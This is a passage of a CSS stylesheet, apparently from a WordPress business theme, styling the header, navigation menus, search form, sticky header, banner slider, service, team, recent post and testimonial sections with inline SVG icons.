	padding-left: 45px;
}

.header-contact .contact-block a {
	color: #585656;
}

.header-contact .contact-block>svg {
	width: 36px;
	position: absolute;
	top: 60%;
	left: 30px;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	transform: translateY(-50%);
}

.header-contact .contact-block:first-child>svg {
	left: 0;
}

.header-contact .contact-block .title {
	font-size: 0.6666em;
	font-weight: 600;
	color: #999596;
}

.header-contact .contact-block .content {
	margin: 0;
	font-size: 0.8888em;
	font-weight: 700;
	line-height: 1.3;
}


/*==============================
NAV WRAP SECTION
==============================*/
header.site-header>.container {
	position: relative;
	padding-bottom: 34px;
}

.nav-wrap {
	background: var(--primary-color);
	border-radius: 5px;
	padding: 10px;
	display: flex;
	flex: 1;
	flex-flow: row wrap;
	justify-content: flex-end;
	position: absolute;
	top: calc(100% - 34px);
	left: 0;
	right: 0;
	z-index: 999;
}

.nav-wrap .main-navigation {
	display: flex;
	flex: auto;
	align-items: center;
}

.main-navigation button.toggle-btn {
	display: none;
}

.nav-wrap ul {
	margin: 0;
	padding: 0;
	list-style: none;
}

.main-navigation ul li {
	display: inline-block;
	vertical-align: middle;
	font-size: 0.778em;
	text-transform: uppercase;
	font-weight: 600;
	position: relative;
	margin-right: 20px;
	margin-left: 20px;
}

.main-navigation ul li a {
	color: #fff;
	display: inline-block;
	border-bottom: 3px solid transparent;
	text-decoration: none;
}

.main-navigation ul li a:after {
	content: "";
	background: rgba(255, 255, 255, 0.5);
	width: 0%;
	height: 3px;
	position: absolute;
	top: 100%;
	left: 0;
	opacity: 0;
	visibility: hidden;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	transition: all ease 0.35s;
}

.main-navigation ul li:hover>a:after,
.main-navigation ul li.current-menu-item>a:after,
.main-navigation ul li.current_page_items a:after {
	width: 100%;
	opacity: 1;
	filter: alpha(opacity=100);
	visibility: visible;
}

.main-navigation ul li ul {
	position: absolute;
	top: calc(100% + 10px);
	left: 0;
	background: #fff;
	width: 230px;
	opacity: 0;
	clip: rect(1px, 1px, 1px, 1px);
	box-shadow: 0 0 8px rgba(0, 0, 0, 0.1);
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	transition: all ease 0.35s;
	z-index: 9999;
}

.main-navigation ul li ul ul {
	left: 100%;
	top: 10px;
}

.main-navigation ul li:hover>ul,
.main-navigation ul li.focused>ul {
	top: calc(100% + 3px);
	opacity: 1;
	filter: alpha(opacity=100);
	clip: unset;
}

.main-navigation ul ul li:hover>ul,
.main-navigation ul ul li.focused>ul {
	top: 0;
}

.main-navigation ul ul li {
	font-size: 1em;
	font-weight: 700;
	display: block;
	margin-right: 0;
	margin-left: 0;
}

.main-navigation ul ul li a {
	padding: 15px 20px;
	margin: 0;
	border-bottom: 1px solid #E0E0E0;
	width: 100%;
	color: #262525;
}

.main-navigation ul ul li:last-child>a {
	border-bottom: none;
}

.main-navigation ul ul li:hover>a,
.main-navigation ul ul li.current-menu-item>a,
.main-navigation ul ul li.current_page_items a {
	background: var(--primary-color);
	color: #fff;
}

.main-navigation ul ul li a:after {
	display: none;
}

.main-navigation ul li.menu-item-has-children {
	padding-right: 15px;
}

.main-navigation ul ul li.menu-item-has-children {
	padding-right: 0;
}

.main-navigation ul ul li.menu-item-has-children>a {
	padding-right: 30px;
}

.main-navigation ul li .submenu-toggle {
	position: absolute;
	top: 5px;
	right: 0;
	color: #fff;
	font-size: 0.6666em;
}

.main-navigation ul ul li .submenu-toggle {
	color: #262525;
	font-size: 0.888em;
	top: 19px;
	width: 20px;
	display: block;
	text-align: center;
	height: 20px;
	line-height: 20px;
	right: 5px;
	-webkit-transform: rotate(-90deg);
	-moz-transform: rotate(-90deg);
	transform: rotate(-90deg);
}

.main-navigation ul ul li:hover>.submenu-toggle,
.main-navigation ul ul li.current-menu-item>.submenu-toggle,
.main-navigation ul ul li.current_page_items .submenu-toggle {
	color: #fff;
}

.social-list li {
	display: inline-block;
	vertical-align: middle;
	font-size: 0.8888em;
}

.header-social .social-list li a {
	color: #585656;
	border-left: 1px solid rgba(255, 255, 255, 0.1);
	display: inline-block;
	width: 45px;
	height: 45px;
	line-height: 45px;
	text-align: center;
}

.nav-wrap .header-social .social-list li a {
	color: #fff;
}

.nav-wrap .header-social .social-list li a:hover,
.nav-wrap .header-search:hover {
	background: rgba(255, 255, 255, 0.1);
}

.header-search {
	display: inline-block;
	vertical-align: middle;
	line-height: 0;
	padding: 0;
	box-shadow: none;
	border-radius: 0;
	background: none;
	border: none;
}

.nav-wrap .nav-right {
	display: flex;
	flex: 1;
	white-space: nowrap;
	justify-content: flex-end;
	align-items: center;
}

.header-search>svg {
	width: 45px;
	height: 45px;
	text-align: center;
	line-height: 35px;
	border-left: 1px solid rgba(255, 255, 255, 0.2);
	padding: 0px 15px;
	cursor: pointer;
}

.admin-bar .site-header {
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	transition: all ease 0.35s;
}

.showing-search-modal .site-header {
	margin-top: 55px;
}

.search-form-wrap {
	background: var(--primary-color);
	padding: 5px 0;
	display: none;
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
}

.admin-bar.showing-search-modal .search-form-wrap {
	top: 32px;
}

.search-form-wrap .search-form-inner {
	max-width: 1170px;
	margin-left: auto;
	margin-right: auto;
	position: relative;
	padding-right: 40px;
}

.header-search-wrap .search-form {
	display: flex;
	flex-wrap: wrap;
	align-items: center;
}

.header-search-wrap .search-form label {
	flex: 1;
}

.search-form-wrap .search-form input[type="search"] {
	background: none;
	border-radius: 0;
	border: none;
	color: #fff;
	text-transform: uppercase;
	font-size: 0.778em;
	font-weight: 700;
	letter-spacing: 1px;
}

.search-form-wrap .search-form input[type="search"]::-webkit-input-placeholder {
	/* Chrome/Opera/Safari */
	color: #fff;
}

.search-form-wrap .search-form input[type="search"]::-moz-placeholder {
	/* Firefox 19+ */
	color: #fff;
}

.search-form-wrap .search-form input[type="search"]:-ms-input-placeholder {
	/* IE 10+ */
	color: #fff;
}

.search-form-wrap .search-form input[type="search"]:-moz-placeholder {
	/* Firefox 18- */
	color: #fff;
}

.search-form-wrap .search-form input[type="submit"] {
	opacity: 0;
	background-color: transparent;
	border: none;
	box-shadow: none;
	padding: 0;
	color: inherit;
	width: 20px;
	height: 20px;
	overflow: hidden;
	font-size: 0;
	background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"><path fill="%23fff" d="M16,14.591,12.679,11.27a6.89,6.89,0,0,0,1.409-4.226A7,7,0,0,0,7.044,0,7,7,0,0,0,0,7.044a7,7,0,0,0,7.044,7.044,6.89,6.89,0,0,0,4.226-1.409L14.591,16ZM2.013,7.044A4.983,4.983,0,0,1,7.044,2.013a4.983,4.983,0,0,1,5.031,5.031,4.983,4.983,0,0,1-5.031,5.031A4.983,4.983,0,0,1,2.013,7.044Z"></path></svg>');
	background-position: center;
	background-repeat: no-repeat;
	background-size: 14px;
}

.search-form-wrap .search-form input[type="submit"]:focus {
	opacity: 1;
	filter: alpha(opacity=100);
}

.search-form-wrap .close {
	position: absolute;
	top: 15px;
	right: 0;
}

.close {
	display: inline-block;
	width: 15px;
	height: 15px;
	position: relative;
	cursor: pointer;
	background: none;
	border: none;
	border-radius: 0;
	box-shadow: none;
	padding: 0;
	overflow: hidden;
}

.close:before,
.close:after {
	content: "";
	background: #fff;
	width: 100%;
	height: 2px;
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	margin: auto;
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	transform: rotate(45deg);
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	transition: all ease 0.35s;
}

.close:after {
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	transform: rotate(-45deg);
}

.close:hover:before,
.close:hover:after {
	background: #f00;
}

/*===========================
STICKY HEADER
===========================*/
.customize-partial-edit-shortcut button svg {
	margin: auto !important;
}

.sticky-header {
	background: var(--primary-color);
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	display: flex;
	justify-content: center;
	align-items: center;
	flex: 1;
	flex-flow: row wrap;
	padding: 10px 5%;
	z-index: 9999;
	border-bottom: 1px solid #fff;
	-webkit-transform: translateY(-100%);
	-moz-transform: translateY(-100%);
	transform: translateY(-100%);
	visibility: hidden;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	transition: all ease 0.35s;
}

.showing-search-modal .sticky-header {
	padding-top: 65px;
}

.custom-background .sticky-header {
	width: 1300px;
	margin-left: auto;
	margin-right: auto;
	padding-left: 2%;
	padding-right: 2%;
}

.header-sticky .search-form-wrap.active+.site-header .sticky-header {
	top: 61px;
}

.admin-bar .sticky-header {
	top: 32px;
}

.header-sticky .sticky-header {
	-webkit-transform: translateY(0);
	-moz-transform: translateY(0);
	transform: translateY(0);
	visibility: visible;
}

.header-sticky .search-form-wrap {
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	z-index: 99999;
	border-bottom: 1px solid #fff;
}

.admin-bar.header-sticky .search-form-wrap {
	top: 32px;
}

.sticky-header .site-branding {
	width: 20%;
}

.header-sticky .site-branding .site-title a {
	color: #fff;
}

.header-sticky .site-branding .site-description {
	color: rgba(255, 255, 255, 0.75);
}

.sticky-header .main-navigation {
	width: 60%;
	text-align: center;
}

.sticky-header .main-navigation ul {
	margin: 0;
	padding: 0;
	list-style: none;
}

.sticky-header .main-navigation ul li {
	line-height: 1.2;
}

.sticky-header .main-navigation ul li a {
	padding-top: 15px;
	padding-bottom: 15px;
}

.sticky-header .main-navigation ul li span {
	line-height: 5;
	top: 0;
}

.sticky-header .main-navigation ul ul {
	text-align: left;
}

.sticky-header .main-navigation ul ul li {
	line-height: 1.8;
}

.sticky-header .main-navigation ul ul li span {
	line-height: 1.8;
	top: 19px;
}

.sticky-header .nav-right {
	width: 20%;
	text-align: right;
}

.sticky-header .header-social,
.sticky-header .header-search {
	display: inline-block;
	vertical-align: middle;
}

.sticky-header .header-social .social-list li a {
	color: #fff;
}

.sticky-header .header-social .social-list li a:hover,
.sticky-header .header-search:hover {
	background: rgba(0, 0, 0, 0.05);
}

/*============================
SITE BANNER SECTION
============================*/
.site-banner .item {
	position: relative;
}

.custom-background .site-banner .item img {
	height: 650px;
	object-fit: cover;
}

.site-banner .banner-caption {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: rgba(0, 0, 0, 0.3);
	display: flex;
	flex: 1;
	align-items: center;
	flex-direction: column;
	justify-content: center;
}

.site-banner .banner-caption .container {
	max-width: 100%;
	width: 1170px;
}

.site-banner .banner-caption .banner-caption-inner {
	max-width: 570px;
	text-align: center;
	margin-left: auto;
	margin-right: auto;
}

.site-banner .banner-caption .title {
	font-size: 3.554em;
	font-family: var(--secondary-font);
	color: #fff;
	font-weight: 400;
	margin-top: 0;
	margin-bottom: 0;
}

.site-banner .banner-caption .title a {
	color: #fff;
	text-decoration: none;
}

.site-banner .banner-caption .title a:hover {
	color: var(--primary-color);
}

.site-banner .banner-caption .description {
	font-size: 1.112em;
	color: #fff;
	margin-top: 20px;
	line-height: 1.8;
}

.site-banner .banner-caption .btn-wrap {
	margin-top: 30px;
}

.site-banner .banner-caption .btn-wrap a.btn.btn-transparent {
	border-color: #fff;
	color: #fff;
}

.site-banner .banner-caption .btn-wrap a.btn.btn-transparent:hover {
	background: #fff;
	color: var(--primary-color);
}

/*=============================
SITE BANNER SLIDER
=============================*/
.site-banner .owl-carousel .owl-nav .owl-prev {
	left: 80px;
}

.site-banner .owl-carousel .owl-nav .owl-next {
	right: 80px;
}

.site-banner .owl-carousel .owl-dots {
	margin-top: 0;
	position: absolute;
	bottom: 60px;
	left: 0;
	right: 0;
	text-align: center;
	line-height: 1;
}

.site-banner .owl-carousel .owl-dots .owl-dot span {
	border-color: #fff;
}

.site-banner .owl-carousel .owl-dots .owl-dot.active span,
.site-banner .owl-carousel .owl-dots .owl-dot:hover span {
	border-color: var(--primary-color);
}

/*=============================
BANNER CAPTION LEFT ALIGNMENT
=============================*/
.site-banner .banner-caption.left .banner-caption-inner {
	margin-left: 0;
	text-align: left;
}

/*=============================
BANNER CAPTION RIGHT ALIGNMENT
=============================*/
.site-banner .banner-caption.right .banner-caption-inner {
	margin-right: 0;
	text-align: left;
}

/*=======================
VIDEO BANNER
=======================*/
.video-banner #wp-custom-header {
	position: relative;
	height: 0;
	padding-top: 56.25%;
}

.video-banner #wp-custom-header iframe,
.video-banner #wp-custom-header video {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

.video-banner #wp-custom-header .wp-custom-header-video-button {
	position: absolute;
	bottom: 30px;
	right: 0;
	padding: 0;
	width: 90px;
	height: 90px;
	left: 0;
	margin: auto;
	background: none;
	border: none;
	border-radius: 100%;
	box-shadow: none;
	text-indent: 100px;
	overflow: hidden;
	z-index: 99;
}

.video-banner #wp-custom-header .wp-custom-header-video-button::before {
	content: "";
	background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%23fff" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm-16 328c0 8.8-7.2 16-16 16h-48c-8.8 0-16-7.2-16-16V176c0-8.8 7.2-16 16-16h48c8.8 0 16 7.2 16 16v160zm112 0c0 8.8-7.2 16-16 16h-48c-8.8 0-16-7.2-16-16V176c0-8.8 7.2-16 16-16h48c8.8 0 16 7.2 16 16v160z"></path></svg>');
	background-repeat: no-repeat;
	position: absolute;
	width: 90px;
	height: 90px;
	top: 0;
	left: 0;
	opacity: 0.8;
	filter: alpha(opacity=80);
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	transition: all ease 0.35s;
}

.video-banner #wp-custom-header .wp-custom-header-video-pause::before {
	background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" ><path fill="%23fff" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm115.7 272l-176 101c-15.8 8.8-35.7-2.5-35.7-21V152c0-18.4 19.8-29.8 35.7-21l176 107c16.4 9.2 16.4 32.9 0 42z"></path></svg>');
}

.video-banner #wp-custom-header .wp-custom-header-video-button:hover::before {
	opacity: 1;
	filter: alpha(opacity=100);
}

.site-banner.video-banner .banner-caption {
	background: url('images/overlay.png');
}

.site-banner.video-banner .banner-caption .banner-caption-inner {
	max-width: 770px;
}

/*===============================
SITE BANNER WITH NEWSLETTER
===============================*/
.banner-caption .blossomthemes-email-newsletter-wrapper {
	max-width: 480px;
	float: right;
	border-radius: 5px;
	overflow: hidden;
	padding: 40px;
	background: rgba(0, 0, 0, 0.65) !important;
}

.banner-caption .blossomthemes-email-newsletter-wrapper:after {
	display: none;
}

.banner-caption .blossomthemes-email-newsletter-wrapper h3 {
	color: #fff;
	margin-top: 0;
	margin-bottom: 10px;
	font-size: 1.6667em;
}

.banner-caption .blossomthemes-email-newsletter-wrapper span {
	color: rgba(255, 255, 255, 0.8);
	display: inline-block;
	margin-bottom: 30px;
}

.banner-caption .blossomthemes-email-newsletter-wrapper form input[type="text"],
.banner-caption .blossomthemes-email-newsletter-wrapper form input[type="email"] {
	background: rgba(255, 255, 255, 0.5);
	border-color: rgba(255, 255, 255, 0.5);
	height: 50px;
	margin-bottom: 15px;
}

.banner-caption .blossomthemes-email-newsletter-wrapper label {
	margin-bottom: 20px;
	display: block;
}

.banner-caption .blossomthemes-email-newsletter-wrapper label input[type="checkbox"] {
	vertical-align: middle;
}

.banner-caption .blossomthemes-email-newsletter-wrapper label span.check-mark {
	display: none;
}

.banner-caption .blossomthemes-email-newsletter-wrapper label span {
	margin-bottom: 0;
	font-size: 0.8888em;
	vertical-align: middle;
	padding-left: 5px;
}

.banner-caption .blossomthemes-email-newsletter-wrapper label:hover span {
	color: #fff;
}

.banner-caption .blossomthemes-email-newsletter-wrapper input[type="submit"] {
	border-radius: 5px;
}

/*=============================
SERVICE STYLE ONE SECTION
=============================*/
section.service-section.style-1 {
	background: rgba(var(--primary-color-rgb), 0.1);
	padding: 80px 0;
	text-align: center;
}

section[class*="-section"] .grid {
	margin-top: 0;
	display: grid;
	grid-template-columns: repeat(3, 1fr);
	grid-gap: 30px;
}

section[class*="-section"] .grid .widget {
	margin-bottom: 0;
}

section[class*="-section"] .grid .widget_text {
	grid-column: 1 / span 3;
}

section.service-section.style-1 .widget_bttk_icon_text_widget,
.recent-post-section .grid article {
	background: #fff;
	box-shadow: 0 5px 20px rgba(0, 0, 0, 0.1);
	border-radius: 5px;
	border-bottom: 3px solid transparent;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	transition: all ease 0.35s;
	margin-bottom: 25px;
	position: relative;
}

.service-section.style-1 .widget_bttk_icon_text_widget:hover,
.recent-post-section .grid article:hover {
	border-bottom-color: rgba(var(--primary-color-rgb), 0.5);
}

.service-section.style-1 .widget_bttk_icon_text_widget .widget-title {
	font-size: 1.333em;
	margin: 30px;
}

.service-section.style-1 .widget_bttk_icon_text_widget .content,
.recent-post-section .grid article .content-wrap {
	margin: 30px;
}

.service-section.style-1 .widget_bttk_icon_text_widget .rtc-itw-inner-holder {
	padding-bottom: 25px;
}

.service-section.style-1 .widget_bttk_icon_text_widget .rtc-itw-inner-holder a.btn-readmore,
.recent-post-section .grid article a.btn-readmore,
.page-template-service .site-main .widget_bttk_icon_text_widget a.btn-readmore,
.shop-popular .product-image a.btn-readmore {
	position: absolute;
	bottom: -25px;
	left: 50%;
	margin: 0 auto;
	overflow: hidden;
	padding-left: 25px;
	padding-right: 25px;
	white-space: nowrap;
	-webkit-transform: translateX(-50%);
	-moz-transform: translateX(-50%);
	transform: translateX(-50%);
	text-indent: -100%;
	background: none;
	border-color: transparent;
	color: transparent;
}

.service-section.style-1 .widget_bttk_icon_text_widget .rtc-itw-inner-holder a.btn-readmore:hover,
.recent-post-section .grid article a.btn-readmore:hover,
.page-template-service .site-main .widget_bttk_icon_text_widget a.btn-readmore:hover,
.shop-popular .product-image a.btn-readmore:hover {
	padding-left: 30px;
	padding-right: 50px;
	background: var(--primary-color);
	color: #fff;
	text-indent: 0;
	border-color: var(--primary-color);
	color: #fff;
}

.service-section.style-1 .widget_bttk_icon_text_widget .rtc-itw-inner-holder a.btn-readmore:focus-within,
.recent-post-section .grid article a.btn-readmore:focus-within,
.page-template-service .site-main .widget_bttk_icon_text_widget a.btn-readmore:focus-within,
.shop-popular .product-image a.btn-readmore:focus-within {
	padding-left: 30px;
	padding-right: 50px;
	background: var(--primary-color);
	color: #fff;
	text-indent: 0;
	border-color: var(--primary-color);
	color: #fff;
}

.service-section.style-1 .widget_bttk_icon_text_widget .rtc-itw-inner-holder a.btn-readmore::before,
.recent-post-section .grid article a.btn-readmore::before,
.page-template-service .site-main .widget_bttk_icon_text_widget a.btn-readmore:before,
.shop-popular .product-image a.btn-readmore:before {
	width: 44px;
	height: 44px;
	line-height: 44px;
	background-color: var(--primary-color);
	background-size: 8px;
	background-position: center;
	border-radius: 100%;
	margin: 0 auto;
	left: 0;
	right: 0;
	top: 0;
	z-index: 1;
	text-indent: 0;
	color: #fff;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	transition: all ease 0.35s;
}

.service-section.style-1 .widget_bttk_icon_text_widget .rtc-itw-inner-holder a.btn-readmore:hover::before,
.recent-post-section .grid article a.btn-readmore:hover::before,
.page-template-service .site-main .widget_bttk_icon_text_widget a.btn-readmore:hover:before,
.shop-popular .product-image a.btn-readmore:hover:before {
	right: -50%;
	opacity: 0;
	visibility: hidden;
}

.service-section.style-1 .widget_bttk_icon_text_widget .rtc-itw-inner-holder a.btn-readmore:focus-within::before,
.recent-post-section .grid article a.btn-readmore:focus-within::before,
.page-template-service .site-main .widget_bttk_icon_text_widget a.btn-readmore:focus-within:before,
.shop-popular .product-image a.btn-readmore:focus-within:before {
	right: -50%;
	opacity: 0;
	visibility: hidden;
}

.service-section.style-1 .widget_bttk_icon_text_widget .rtc-itw-inner-holder a.btn-readmore::after,
.recent-post-section .grid article a.btn-readmore::after,
.page-template-service .site-main .widget_bttk_icon_text_widget a.btn-readmore:after,
.shop-popular .product-image a.btn-readmore:after {
	right: 0;
	opacity: 0;
	visibility: hidden;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	transition: all ease 0.35s;
}

.service-section.style-1 .widget_bttk_icon_text_widget .rtc-itw-inner-holder a.btn-readmore:hover::after,
.recent-post-section .grid article a.btn-readmore:hover::after,
.page-template-service .site-main .widget_bttk_icon_text_widget a.btn-readmore:hover:after,
.shop-popular .product-image a.btn-readmore:hover:after {
	background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 192 512"><path fill="%23fff" d="M187.8 264.5L41 412.5c-4.7 4.7-12.3 4.7-17 0L4.2 392.7c-4.7-4.7-4.7-12.3 0-17L122.7 256 4.2 136.3c-4.7-4.7-4.7-12.3 0-17L24 99.5c4.7-4.7 12.3-4.7 17 0l146.8 148c4.7 4.7 4.7 12.3 0 17z" class=""></path></svg>');
	right: 30px;
	opacity: 1;
	filter: alpha(opacity=100);
	visibility: visible;
}

.service-section.style-1 .widget_bttk_icon_text_widget .rtc-itw-inner-holder a.btn-readmore:focus-within::after,
.recent-post-section .grid article a.btn-readmore:focus-within::after,
.page-template-service .site-main .widget_bttk_icon_text_widget a.btn-readmore:focus-within:after,
.shop-popular .product-image a.btn-readmore:focus-within:after {
	background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 192 512"><path fill="%23fff" d="M187.8 264.5L41 412.5c-4.7 4.7-12.3 4.7-17 0L4.2 392.7c-4.7-4.7-4.7-12.3 0-17L122.7 256 4.2 136.3c-4.7-4.7-4.7-12.3 0-17L24 99.5c4.7-4.7 12.3-4.7 17 0l146.8 148c4.7 4.7 4.7 12.3 0 17z" class=""></path></svg>');
	right: 30px;
	opacity: 1;
	filter: alpha(opacity=100);
	visibility: visible;
}

/*===============================
SERVICE STYLE TWO SECTION
===============================*/
section.service-section.style-2 {
	background: rgba(var(--primary-color-rgb), 0.1);
	position: relative;
	overflow: hidden;
}

section.service-section.style-2 .grid {
	grid-template-columns: repeat(2, 1fr);
	padding-right: 44%;
	grid-gap: 0;
	margin-top: 0;
}

section.service-section.style-2 .widget_media_image {
	position: absolute;
	top: 0;
	right: 0;
	width: 44%;
	height: 100%;
}

.service-section.style-2 .widget_media_image figure.wp-caption {
	margin: 0;
}

section.service-section.style-2 .widget_media_image img {
	width: 100%;
	height: 100% !important;
	object-fit: cover;
}

.service-section.style-2 .widget_media_image .widget-title,
.service-section.style-2 .widget_media_image figcaption {
	display: none;
}

.service-section.style-2 .widget_bttk_icon_text_widget {
	border-bottom: 1px dashed rgba(var(--primary-color-rgb), 0.2);
	border-right: 1px dashed rgba(var(--primary-color-rgb), 0.2);
	padding: 50px 40px;
	text-align: center;
}

.service-section.style-2 .widget_bttk_icon_text_widget .icon-holder {
	font-size: 1.5em;
	width: 80px;
	height: 80px;
	border-radius: 100%;
	border: 3px solid rgba(var(--primary-color-rgb), 0.5);
	margin: 0 auto 20px auto;
	box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
	overflow: hidden;
	display: flex;
	align-items: center;
	justify-content: center;
}

.service-section.style-2 .widget_bttk_icon_text_widget .icon-holder img {
	display: inline-block;
	vertical-align: middle;
}


/*=================================
ABOUT SECTION
=================================*/
.about-section .widget_blossomtheme_featured_page_widget {
	margin-bottom: 0;
}

.about-section .widget_blossomtheme_featured_page_widget .widget-featured-holder {
	position: relative;
	padding-left: calc(50% - 40px);
	z-index: 1;
	min-height: 635px;
	display: flex;
	flex: 1;
	flex-flow: column wrap;
	justify-content: center;
	padding-top: 80px;
	padding-bottom: 80px;
}

.about-section .widget_blossomtheme_featured_page_widget .widget-featured-holder.right {
	padding-left: 0;
	padding-right: calc(50% - 40px);
}

.about-section .widget_blossomtheme_featured_page_widget .img-holder {
	position: absolute;
	top: 0;
	left: 0;
	width: 50%;
	z-index: -1;
	height: 100%;
}

.about-section .widget_blossomtheme_featured_page_widget .right .img-holder {
	left: auto;
	right: 0;
}

.about-section .widget_blossomtheme_featured_page_widget .img-holder img {
	width: 100%;
	height: 100%;
	object-fit: cover;
}

.about-section .widget_blossomtheme_featured_page_widget .featured-holder-wrap {
	background: #fff;
	padding: 50px;
	border-radius: 5px;
	box-shadow: 0 10px 40px rgba(0, 0, 0, 0.1);
}

.about-section .widget_blossomtheme_featured_page_widget .widget-title {
	margin-top: 5px;
	margin-bottom: 20px;
	padding-bottom: 0;
	font-family: var(--secondary-font);
	font-weight: 400;
	font-size: 2em;
}

.about-section .widget_blossomtheme_featured_page_widget .widget-title:after {
	display: none;
}

.about-section .widget_blossomtheme_featured_page_widget a.btn-readmore:focus {
	outline-color: #000;
}


/*==============================
TEAM SECTION
==============================*/
section.team-section {
	background: rgba(var(--primary-color-rgb), 0.1);
	padding: 80px 0;
	text-align: center;
}

section.team-section .grid {
	margin-top: 30px;
	display: block;
}

.team-section .owl-carousel .owl-stage-outer {
	padding: 30px 0;
}

.owl-carousel .owl-nav [class*="owl-"] {
	position: absolute;
	top: 50%;
	width: 50px;
	height: 50px;
	text-align: center;
	line-height: 50px;
	background: rgba(var(--primary-color-rgb), 0.3);
	border-radius: 100%;
	color: #fff;
	overflow: hidden;
	font-size: 1.112em;
	text-indent: 60px;
	left: -100px;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	transform: translateY(-50%);
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	transition: all ease 0.35s;
	white-space: nowrap;
}

.team-section .owl-carousel .owl-nav .owl-prev,
.wc-product-section .owl-carousel .owl-nav .owl-prev {
	left: -60px;
}

.owl-carousel .owl-nav .owl-next {
	left: auto;
	right: -100px;
}

.team-section .owl-carousel .owl-nav .owl-next,
.wc-product-section .owl-carousel .owl-nav .owl-next {
	right: -60px;
}

.owl-carousel .owl-nav [class*="owl-"]:hover {
	background: rgba(var(--primary-color-rgb), 0.5);
}

.owl-carousel .owl-nav [class*="owl-"].disabled {
	cursor: not-allowed;
	background: rgba(var(--primary-color-rgb), 0.3);
}

.owl-carousel .owl-nav [class*="owl-"]::before {
	content: "";
	background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 192 512"><path fill="%23fff" d="M4.2 247.5L151 99.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17L69.3 256l118.5 119.7c4.7 4.7 4.7 12.3 0 17L168 412.5c-4.7 4.7-12.3 4.7-17 0L4.2 264.5c-4.7-4.7-4.7-12.3 0-17z"></path></svg>');
	background-repeat: no-repeat;
	background-position: center;
	width: 20px;
	height: 25px;
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	text-indent: 0px;
	bottom: 0;
	margin: auto;
}

.owl-carousel .owl-nav .owl-next::before {
	background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 192 512"><path fill="%23fff" d="M187.8 264.5L41 412.5c-4.7 4.7-12.3 4.7-17 0L4.2 392.7c-4.7-4.7-4.7-12.3 0-17L122.7 256 4.2 136.3c-4.7-4.7-4.7-12.3 0-17L24 99.5c4.7-4.7 12.3-4.7 17 0l146.8 148c4.7 4.7 4.7 12.3 0 17z" class=""></path></svg>');
}

.owl-carousel .owl-dots {
	margin-top: 20px;
}

.owl-carousel .owl-dots .owl-dot {
	display: inline-block;
	margin: 5px;
}

.owl-carousel .owl-dots .owl-dot span {
	display: inline-block;
	vertical-align: middle;
	width: 7px;
	height: 7px;
	border: 1px solid var(--primary-color);
	border-radius: 100%;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	transition: all ease 0.35s;
}

.owl-carousel .owl-dots .owl-dot:hover span {
	background: var(--primary-color);
}

.owl-carousel .owl-dots .owl-dot.active span {
	background: var(--primary-color);
	width: 11px;
	height: 11px;
}


/*==============================
RECENT POST SECTION
=============================*/
.recent-post-section {
	margin: 80px 0;
	text-align: center;
}

section.recent-post-section .grid {
	margin-top: 60px;
}

.post-thumbnail {
	position: relative;
	margin: 0;
	display: block;
	border-top-right-radius: 5px;
	border-top-left-radius: 5px;
	overflow: hidden
}

.post-thumbnail .category {
	position: absolute;
	top: 10px;
	left: 10px;
	font-size: 0.6666em;
	font-weight: 700;
	text-transform: uppercase;
	letter-spacing: 1px;
}

span.category a {
	display: inline-block;
	padding: 3px 10px;
	background: #262525;
	border-radius: 3px;
	color: #fff;
	margin-right: 2px;
	margin-bottom: 5px;
	text-decoration: none;
}

span.category a:hover {
	background: var(--primary-color);
}

.recent-post-section .grid article .content-wrap {
	margin: 40px;
	text-align: left;
}

.recent-post-section .grid article .content-wrap .entry-title {
	margin: 0;
	font-family: var(--secondary-font);
	font-weight: 400;
	font-size: 1.333em;
}

.recent-post-section .grid article .content-wrap .entry-title a {
	color: #262525;
	text-decoration: none;
}

.recent-post-section .grid article .content-wrap .entry-title a:hover {
	color: var(--primary-color);
}

.recent-post-section .btn-wrap {
	margin-top: 60px;
}

.recent-post-section .grid article a.btn-readmore {
	text-align: center;
}


/*==============================
TESTIMONIAL SECTION
==============================*/
.testimonial-section {
	text-align: center;
	margin: 80px 0;
}

section.testimonial-section .grid {
	display: block;
	max-width: 770px;
	margin-top: 60px;
	margin-left: auto;
	margin-right: auto;
}


/*=============================
CONTACT SECTION
